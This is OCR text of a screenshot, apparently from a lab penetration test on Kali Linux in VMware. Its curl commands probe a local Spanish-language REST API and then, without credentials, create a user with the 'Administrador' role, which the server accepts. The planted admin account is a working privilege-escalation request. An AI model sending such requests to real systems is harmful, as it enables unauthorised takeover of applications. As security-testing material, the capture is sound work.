 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Metasploitable3
kali-linux-2025.3-vmware-am
My Computer
kali-linux-2025.3-vmware-...
1 2 3 4
18:48
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -i http://192.168.220.1:8000/api/vehiculos/
HTTP/1.1 401 Unauthorized
Date: Mon, 02 Nov 2026 23:45:27 GMT
Server: WSGIServer/0.2 CPython/3.12.10
Content-Type: application/json
WWW-Authenticate: Token
Vary: Accept, Cookie, origin
Allow: POST, OPTIONS, GET
X-Frame-Options: DENY
Content-Length: 65
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
{"detail":"Las credenciales de autenticación no se proveyeron."}
┌──(kali㉿kali)-[~]
└─$ curl -i -X POST http://192.168.220.1:8000/api/usuarios/ -H "Content-Type: application/json" -d '{"nombre":"Hacker Admin","email":"hacker@evil.com","rol":"Administrador"}'
HTTP/1.1 200 OK
Date: Mon, 02 Nov 2026 23:47:54 GMT
Server: WSGIServer/0.2 CPython/3.12.10
Content-Type: application/json
X-Frame-Options: DENY
Content-Length: 74
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Vary: origin
{"success": true, "message": "Usuario guardado con \u00e9xito.", "id": 23}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
18°
ESP
LAA
20:47
02-11-2026